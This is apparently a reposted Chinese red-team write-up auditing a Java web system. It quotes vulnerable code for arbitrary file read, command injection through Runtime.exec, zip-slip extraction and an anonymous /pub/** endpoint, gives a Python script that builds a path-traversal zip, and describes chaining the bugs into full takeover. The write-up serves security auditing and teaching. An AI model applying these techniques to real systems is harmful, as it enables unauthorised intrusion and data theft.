
某次地级HW过程中遇见的一套系统,其开发语言为Java,通过其同类型系统成功扫到了其备份文件,故有了以下的代码审计过程记录
后台任意文件读取
通过全局搜索
Filedownloadgetfile最终发现一处其任意文件读取漏洞
用户可控参数filePath 并非做任何过滤,通过File file = getFile(filePath); 获取file对象后,is = new FileInputStream(file); 获取文件文件字节输入流,之后通过 IOUtils.copy(is, os); 将is copy给os,最后通过os.flush();输出
@RequestMapping(value = "/show", method = RequestMethod.GET) public void show(String filePath, HttpServletResponse response) throws IOException { File file = getFile(filePath); response.setDateHeader("Expires", System.currentTimeMillis() + 1000 * 60 * 60 * 24); response.setHeader("Cache-Control", "max-age=60"); OutputStream os = response.getOutputStream(); FileInputStream is = null; try { is = new FileInputStream(file); IOUtils.copy(is, os); } catch (FileNotFoundException e) { response.setStatus(404); return; } finally { if (null != is) { is.close(); } if (null != os) { os.flush(); os.close(); } } }
其中getFile 方法为返回File 对象

漏洞验证

后台Rce
全局搜索关键字getRuntime().exec 发现一处调用,参数可控导致RCE
三个参数分别是installPath, ip, port ,获取后拼接command=installPath+"program/soffice -headless -accept=\"socket,host="+ip+",port="+port+";urp;\" -nofirststartwizard &" ,最后调用Runtime.getRuntime().exec(command); 执行系统命令
public static JsonResult<String> startService(String installPath, String ip,String port){ JsonResult<String> result=new JsonResult<String>(true,"启动服务成功!"); String sys=System.getProperty("os.name"); try { if(StringUtils.isBlank(installPath)||StringUtils.isBlank(ip)||StringUtils.isBlank(port)){ return new JsonResult<String>(false,"系统参数不齐全!"); } String command=""; if(sys.toLowerCase().startsWith("win")){ command= installPath + "program\\soffice.exe -headless -accept=\"socket,host="+ip+",port="+port+";urp;StarOffice.ServiceManager\" -nofirststartwizard"; }else{ command=installPath+"program/soffice -headless -accept=\"socket,host="+ip+",port="+port+";urp;\" -nofirststartwizard &"; } Runtime.getRuntime().exec(command); } catch (Exception e) { logger.debug(ExceptionUtil.getExceptionMessage(e)); result.setSuccess(false); result.setMessage("启动失败!"); result.setData(ExceptionUtil.getExceptionMessage(e)); } return result; }
查看具体调用

获取到了configJson,之后通过JSONObject.oarSeObject 转换为JSON数据,之后如果enabled值为YES时,进入if语句,之后又通过result.getSuccess来判断了当前office的连接状态,如果为flase(默认无任何连接为flase)则进入该if语句造成命令执行
漏洞验证
通过命令管道符||来分割执行系统命令


文件解压导致RCE
系统存在模版上传并调用了解压,为对zip内文件进行限制导致上传任意文件并且可以通过../可以跳出当前目录
全局搜索unzip 发现
漏洞代码分析,主要看上传逻辑,通过String filename = f.getOriginalFilename(); 获取filename,之后通过filename.split("[.]"); 分割并赋值给type数组,之后判断文件是否存在,等,最主要的逻辑在于if (!type[1].equals("jrxml")&&!type[1].equals("jasper")) 如果type中不包含jrxml&&jasper 也就是后缀如果不是就会进入if语句执行解压操作
while (it.hasNext()) {//这个块是处理上传的文件将其写入到某个路径下,保存路径到sysreport实体,包含了一个队压缩包的处理,暂时不会用到,但别删除,拓展压缩包需求时会需要 MultipartFile f = it.next(); String filename = f.getOriginalFilename(); String[] type = filename.split("[.]"); File file = new File(WebAppUtil.getAppAbsolutePath() + "/reports/" + path + "/" + uid, filename); if (!file.exists()) { file.mkdirs(); } f.transferTo(file); if (!type[1].equals("jrxml")&&!type[1].equals("jasper")) {//jasperreport支持2个格式后缀 File zipFile = file; String zipPath = WebAppUtil.getAppAbsolutePath() + "/reports/" + path + "/" + uid + "/"; filename = unZipFiles(zipFile, zipPath);// } sbPath.append(path).append("/").append(uid).append("/").append(filename); }
进入filename = unZipFiles(zipFile, zipPath);// ,很明显未做任何过滤,但是判断了zip中是否包含了jrxml文件或者是jasper文件如果包含则把当前的文件名返回给path
public static String unZipFiles(File zipFile, String descDir) throws IOException { File pathFile = new File(descDir); String path = null; if (!pathFile.exists()) { pathFile.mkdirs(); } ZipFile zip = new ZipFile(zipFile); for (Enumeration entries = zip.entries(); entries.hasMoreElements();) { ZipEntry entry = (ZipEntry) entries.nextElement(); String zipEntryName = entry.getName(); String[] type = zipEntryName.split("\\."); if (type[1].equals("jrxml") || type[1].equals("jasper")) { path = zipEntryName; } InputStream in = zip.getInputStream(entry); String outPath = (descDir + zipEntryName).replaceAll("\\*", "/"); ; // 判断路径是否存在,不存在则创建文件路径 File file = new File(outPath.substring(0, outPath.lastIndexOf('/'))); if (!file.exists()) { file.mkdirs(); } // 判断文件全路径是否为文件夹,如果是上面已经上传,不需要解压 if (new File(outPath).isDirectory()) { continue; } // 输出文件路径信息 System.out.println(outPath); OutputStream out = new FileOutputStream(outPath); byte[] buf1 = new byte[1024]; int len; while ((len = in.read(buf1)) > 0) { out.write(buf1, 0, len); } in.close(); out.close(); } return path; }
漏洞验证
先生成一个跨目录的压缩包
import zipfile def zip(): zipFile = zipfile.ZipFile("/Users/again/Desktop/2.zip",'w',zipfile.ZIP_DEFLATED) try: info = zipfile.ZipInfo("2.zip") zipFile.write("/Users/again/Desktop/1.txt","../../../1.txt",zipfile.ZIP_DEFLATED) zipFile.close() except IOError as e: raise e if __name__ == '__main__': zip()
构造上传数据包

成功解压至根目录

未授权
挖了这么多,漏洞基本还是出现在后台,急需一个前台洞,让我们进去(实际测试没那么多弱口令账户给我们爆破,这个只是运气好罢了)
通过查看该系统不需要认证的URL发现了如下接口,表示该接口下的方法均可以匿名访问
<property name="anonymousUrls"> <value>/pub/**</value>
通过批量搜索发现,可以通过此接口获取用户信息

构造访问一下

至此,可以通过该未授权漏洞,进入后台,并通过之前的漏洞轻轻松松拿下该系统。
如有侵权请联系:admin#unsafe.sh